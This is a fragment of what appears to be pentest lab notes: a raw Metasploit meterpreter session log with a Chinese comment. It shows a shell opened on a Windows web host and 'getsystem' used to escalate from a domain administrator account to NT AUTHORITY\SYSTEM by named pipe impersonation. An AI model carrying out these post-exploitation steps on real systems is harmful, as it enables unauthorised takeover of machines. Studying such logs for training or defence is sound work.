 [*] Starting interaction with 1...
meterpreter > shell
Process 3648 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW>^C
Terminate channel 1? [y/N]  y
meterpreter > clear
[-] Unknown command: clear
meterpreter > cls
[-] Unknown command: cls
meterpreter > getuid
Server username: GOD\Administrator
直接提权到SYSTEM最高权限
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >